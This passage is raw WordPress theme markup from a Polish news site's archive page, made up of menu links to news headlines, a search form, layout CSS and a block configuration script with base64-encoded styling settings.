                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
padding-top:24px !important;
}
}

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_15" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
				.tdi_16 .tdc-columns{
				    display: block;
				}.tdi_16 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_16 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_16 .tdc-row-video-background-error,
	                .tdi_16 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_16 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_16 .tdc-row-video-background-error,
	                .tdi_16 .vc_column {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_16 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_16 .tdc-row-video-background-error,
	                .tdi_16 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_16{
margin-bottom:60px !important;
}

.tdi_16 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_16{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_16{
margin-right:6px !important;
margin-bottom:40px !important;
margin-left:6px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_16{
margin-bottom:50px !important;
}
}

</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_18{
width:100% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_18{
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_18{
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18{
padding-left:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_19 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-top:50px !important;
margin-bottom:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-category-title .tdb-title-text{
                  text-transform: uppercase;
                }.tdi_19 .tdb-title-text{
					background-color: #444444;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Noto Serif !important;font-size:40px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:none !important;
				}html[class*='ie'] .tdi_19 .tdb-title-text{
				    background: none;
					color: #444444;
				}.tdi_19 .tdb-title-line{
				    display: inline-block;
					width: 80px;
				
					height: 20px;
				}.tdi_19 .tdb-title-line:after{
					height: 2px;
				
					bottom: 60%;
				}.td-theme-wrap .tdi_19{
					text-align: left;
				}.tdi_19 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_19 .tdb-title-text{
					font-family:Noto Serif !important;font-size:42px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_19 .tdb-title-text{
					font-family:Noto Serif !important;font-size:32px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_19 .tdb-title-text{
					font-family:Noto Serif !important;font-size:32px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Archiwum</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_20 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdi_20 .td-image-wrap{
					padding-bottom: 64%;
				}.tdi_20 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_20 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_20 .td-module-meta-info,
				.ie11 .tdi_20 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_20 .td-module-meta-info{
					margin: 0px;
				
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_20 .td_module_wrap:not(.tdb_module_rec){
					width: 33.33333333%;
				}.tdi_20 .tdb_module_rec{
					width: 66.66666667%;
				}.tdi_20 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				}.tdi_20 .tdb-block-inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				
					row-gap: calc(20px * 2);
				}.tdi_20 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_20 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_20 .td-post-vid-time{
					display: block;
				}.tdi_20 .td-post-category{
					margin: 10px 0;
				
					padding: 4px 6px 4px 8px;
				
					background-color: #1f548e;
				
					color: #ffffff;
				
					font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_20 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_20 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_20 .td-excerpt{
					display: none;
				
					color: #999999;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_20 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_20 .td-read-more{
					display: none;
				}.tdi_20 .td-author-date{
					display: inline;
				}.tdi_20 .entry-review-stars{
					display: inline-block;
				}.tdi_20 .td-icon-star,
                .tdi_20 .td-icon-star-empty,
                .tdi_20 .td-icon-star-half{
					font-size: 15px;
				}.tdi_20 .td-module-comments{
					display: none;
				}.tdi_20 .td-post-category:hover{
					color: #ffffff;
				}.tdi_20 .td-module-title a{
					color: #222222;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_20 .td_module_wrap:hover .td-module-title a{
					color: #f37229;
				}.tdi_20 .td-post-author-name a{
					color: #444444;
				}.tdi_20 .td-post-author-name:hover a{
					color: #f78c8c;
				}.tdi_20 .td-post-date,
				.tdi_20 .td-post-author-name span{
					color: #999999;
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_20 .page-nav,
				.tdi_20 .td-load-more-wrap{
					margin-top: 25px;
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_20 .page-nav a,
				.tdi_20 .page-nav .current,
				.tdi_20 .page-nav .extend,
				.tdi_20 .page-nav .pages,
				.tdi_20 .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_20 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_20 .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_20 .page-nav a,
				.tdi_20 .page-nav .current,
				.tdi_20 .td-load-more-wrap a{
					border-radius: 100px;
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_20 .td-load-more-wrap a i,
				.tdi_20 .page-nav a i{
					font-size: 9px;
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_20 .page-nav .page-nav-icon-svg svg{
				    width: 9px;
				    height: calc( 9px + 1px );
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_20 .page-nav a,
				.tdi_20 .td-load-more-wrap a{
					color: #444444;
				    
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_20.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_20 .page-nav .page-nav-icon-svg svg ,
				.tdi_20 .page-nav .page-nav-icon-svg svg *{
				    fill: #444444;
				}.tdi_20 .page-nav .current{
					color: #ffffff;
				
					background-color: #f37229;
				
					border-color: rgba(255,255,255,0);
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_20 .page-nav a:hover,
				.tdi_20 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #f37229;
				
					border-color: rgba(255,255,255,0);
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_20.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
				.tdi_20 .page-nav a:hover .page-nav-icon-svg svg ,
				.tdi_20 .page-nav a:hover .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_20 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;letter-spacing:-0.2px !important;
				}.tdi_20 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_20.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_20 .page-nav a,
				.tdi_20 .page-nav span,
				.tdi_20 .td-load-more-wrap a{
					font-size:12px !important;line-height:1.9 !important;
				}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_20 .td-module-meta-info{
					margin: -10px 0 0 0;
				
					padding: 0 10px;
				}.tdi_20 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				}.tdi_20 .tdb-block-inner{
					margin-left: -5px;
					margin-right: -5px;
				
					row-gap: calc(15px * 2);
				}.tdi_20 .td-module-container:before{
					bottom: -15px;
				}.tdi_20 .td-post-category{
					padding: 4px 8px;
				
					font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_20 .entry-title{
					margin: 16px 0 0 0;
				
					font-family:Noto Serif !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;letter-spacing:-0.2px !important;
				}@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_20 .td-module-meta-info{
					margin: -10px 0 0 0;
				
					padding: 0 5px;
				}.tdi_20 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_20 .tdb-block-inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				
					row-gap: calc(10px * 2);
				}.tdi_20 .td-module-container:before{
					bottom: -10px;
				}.tdi_20 .td-post-category{
					padding: 4px 6px 3px;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_20 .entry-title{
					margin: 12px 0 0 0;
				
					font-family:Noto Serif !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;letter-spacing:-0.2px !important;
				}@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_20 .td-module-meta-info{
					padding: 0 10px;
				}.tdi_20 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_20 .tdb_module_rec{
					width: 100%;
				}.tdi_20 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_20 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				
					row-gap: calc(15px * 2);
				}.tdi_20 .td-module-container:before{
					bottom: -15px;
				}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiNSIsImFsbCI6IjI1IiwicGhvbmUiOiIwIn0=","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","limit":"100","art_title":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMTZweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","f_title_font_family":"421","f_title_font_size":"eyJwb3J0cmFpdCI6IjEzIiwiYWxsIjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"1.3","f_title_font_weight":"700","title_txt":"#222222","title_txt_hover":"#f37229","image_height":"eyJhbGwiOiI2NCIsInBvcnRyYWl0IjoiNjAifQ==","image_radius":"","modules_category_margin":"10px 0","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IDRweCA4cHgiLCJsYW5kc2NhcGUiOiI0cHggOHB4IiwicG9ydHJhaXQiOiI0cHggNnB4IDNweCJ9","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_cat_font_line_height":"1","f_cat_font_weight":"300","f_cat_font_transform":"uppercase","cat_bg":"#1f548e","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_meta_font_family":"","f_meta_font_weight":"","f_meta_font_transform":"","author_txt":"#444444","author_txt_hover":"#f78c8c","date_txt":"#999999","art_excerpt":"0","f_ex_font_family":"","f_ex_font_weight":"","ex_txt":"#999999","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMzAifQ==","image_size":"td_1068x0","meta_margin":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiLTEwcHggMCAwIDAiLCJwb3J0cmFpdCI6Ii0xMHB4IDAgMCAwIn0=","meta_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCAxMHB4IiwicG9ydHJhaXQiOiIwIDVweCIsInBob25lIjoiMCAxMHB4In0=","meta_info_horiz":"content-horiz-left","show_com":"none","show_author":"","show_date":"","pag_space":"25","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","pag_border_width":"0","pag_border_radius":"100","prev_tdicon":"tdc-font-fa tdc-font-fa-chevron-left","next_tdicon":"tdc-font-fa tdc-font-fa-chevron-right","pag_icons_size":"9","f_pag_font_family":"","f_pag_font_size":"12","f_pag_font_line_height":"1.9","pag_text":"#444444","pag_h_text":"#ffffff","pag_a_text":"#ffffff","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"#f37229","pag_a_bg":"#f37229","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_a_border":"rgba(255,255,255,0)","f_title_font_spacing":"-0.2","f_cat_font_spacing":"0.5","all_underline_color":"","category_id":104,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","post_ids":"-5950","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 